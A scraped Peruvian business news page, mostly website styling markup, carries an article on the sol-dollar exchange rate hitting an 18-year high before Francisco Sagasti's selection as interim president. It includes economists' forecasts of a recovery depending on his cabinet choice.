<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_15 .td-audio-player{font-size:12px}.tdi_15 .tdb-caption-text{margin:6px 0 0}.tdi_15:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="601" 
                                        class="entry-thumb" 
                                        src="https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-1068x601.jpg" srcset="https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-1068x601.jpg 1068w, https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-300x169.jpg 300w, https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-1024x576.jpg 1024w, https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-768x432.jpg 768w, https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-696x392.jpg 696w, https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013-747x420.jpg 747w, https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="462246_989013"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_16 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_16" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_16,.tdi_16>p,.tdi_16 .tdb-block-inner>p,.wp-block-column>p{font-family:Open Sans!important}.tdi_16 h1{font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 h2{font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 h3:not(.tds-locker-title){font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 h4{font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 h5{font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 h6{font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 li{font-family:Open Sans!important}.tdi_16 .tdb-block-inner blockquote p{font-family:Cuprum!important;font-style:italic!important;font-weight:700!important}.tdi_16 .wp-caption-text,.tdi_16 figcaption{font-family:Open Sans!important}.tdi_16 a:not(.wp-block-button__link){color:#05508e}.tdi_16 a:not(.wp-block-button__link):hover{color:#00377a}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (max-width:767px){.tdi_16,.tdi_16>p,.tdi_16 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}.tdi_16 .tdb-block-inner blockquote p{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index">
<p><strong>Especialista estima que en un plazo de 30 días el dólar volvería a oscilar entre S/3,40 y S/3,50. Sin embargo, remarcó que esto se condiciona con la elección del Gabinete.</strong></p>



<p>Casi una hora y media antes de conocerse la elección del congresista Francisco Sagasti (Partido Morado) para ocupar la presidencia del país en este gobierno de transición, el mercado cambiario local cerraba –aún con un panorama político opaco– alcanzando un nuevo máximo desde que se tiene registro hace 18 años.</p>



<p>El <strong>tipo de cambió</strong> llegó ayer a S/3,667, una cifra mayor en 0,63% respecto a la jornada previa de operaciones (viernes) y 2,32% más que en la sesión del lunes 9, previo a la vacancia presidencial de <strong>Martín Vizcarra</strong>.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Publicidad -</span><img src="https://piuraempresarial.com/wp-content/uploads/2023/09/BANNER-WEB-PE.png"></div>



<p class="has-regular-font-size"><strong>PRIMERA REACCIÓN</strong></p>



<p>Luego de la crisis de expectativas que sufrió el tipo de cambio en la última semana por la inestabilidad política,&nbsp;<strong>Eliana Franco Valdivia</strong>, profesora de Economía de la&nbsp;<strong>Universidad del Pacífico</strong>, dijo que empezaría a observarse una recuperación con la designación del nuevo jefe del Estado.</p>



<p><em><strong>“Se espera que el tipo de cambio se recupere. Mañana [hoy] habría cambios”,</strong></em>&nbsp;dijo.</p>



<p>Con ello coincidió&nbsp;<strong>Mario Guerrero</strong>, economista principal del Departamento de Estudios Económicos de&nbsp;<strong>Scotiabank</strong>.</p>



<p><em><strong>“La primera impresión de la designación de Sagasti sería favorable”</strong></em>, remarcó.</p>



<p>Guerrero añadió que esta corrección técnica en el tipo de cambio debería confirmarse con el anuncio del Gabinete que elija Sagasti, quien jurará esta tarde como nuevo presidente.</p>



<p><em><strong>“El Gabinete debe asegurar la conducción económica del país. Si esto se confirma, el período de volatilidad quedará algo relativamente corto”</strong></em>, mencionó.</p>



<p>Siguiendo esta línea, Franco añadió que en un plazo de 30 días, aproximadamente, el tipo de cambio podría regresar a cotizar entre los S/3,40 y S/3,50.</p>



<p>Por su parte, <strong>Marco Aleman</strong>, analista senior de inversiones en <strong>Kallpa SAB</strong>, indicó que la recuperación del sol frente al dólar también dependerá del factor externo –como noticias positivas en el marco de la pandemia– y de las condiciones de los commodities, principalmente el cobre.</p>



<p><strong>PERSPECTIVAS</strong></p>



<p>Aleman destacó que la percepción que brinda Sagasti, a partir del rol de su partido político en este período congresal, es positivo para los mercados.</p>



<p><em><strong>“Tiene relación con el ámbito corporativo. Las acciones de Credicorp en el exterior, por ejemplo, cerraron al alza [ayer]. Eso te muestra una recuperación de la confianza”</strong></em>, señaló.</p>



<p>Franco indicó que esto responde, en parte, a que las votaciones de este partido fueron consistentes sobre las diversas propuestas legislativas.</p>



<p><em><strong>“[Los inversionistas] buscan saber lo que va a pasar. No es que no les guste un gobierno, sino que apuntan a tener predictibilidad”</strong></em>, acotó.</p>



<p>Por último, Guerrero añadió que la lectura de los mercados sobre el país también estará condicionada a cómo Sagasti, desde el Poder Ejecutivo, gestione el manejo de las normas legislativas “populistas” que han venido generando bastante presión sobre el ánimo de inversión.</p>



<p style="font-size:12px">Fuente: El Comercio</p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4939570066285953"
     crossorigin="anonymous"></script></div></div></div><div class="td_block_wrap tdb_single_tags tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_17 span{margin-right:5px;padding:3px 10px 4px;color:#d7ff82;background-color:#05508e}.tdi_17 a{margin-right:5px;padding:2px 10px 3px;border:1px solid #f4f4f4;color:#111;background-color:#f4f4f4;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17 a{border:1px solid #f4f4f4}}@media (min-width:768px) and (max-width:1018px){.tdi_17 a{border:1px solid #f4f4f4}}@media (max-width:767px){.tdi_17 a{border:1px solid #f4f4f4}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://piuraempresarial.com/tag/dolar/">Dólar</a></li><li><a href="https://piuraempresarial.com/tag/francisco-sagasti/">Francisco Sagasti</a></li><li><a href="https://piuraempresarial.com/tag/tipo-de-cambio/">Tipo de cambio</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_18  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-top:42px!important}@media (max-width:767px){.tdi_18{margin-bottom:30px!important;justify-content:center!important;text-align:center!important;display:block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_18 .td-post-sharing,.tdi_18 .tdb-share-classic{text-align:center}.tdi_18 .td-post-sharing-visible{align-items:center}</style><div id="tdi_18" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network 